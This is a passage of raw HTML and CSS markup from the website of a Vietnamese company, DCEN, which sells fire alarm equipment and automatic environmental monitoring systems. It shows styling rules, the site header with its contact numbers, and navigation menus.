    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-1271 wp-theme-minhthanh theme-minhthanh woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme  color-custom style-default button-default layout-full-width header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-86 elementor-page-2506">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quo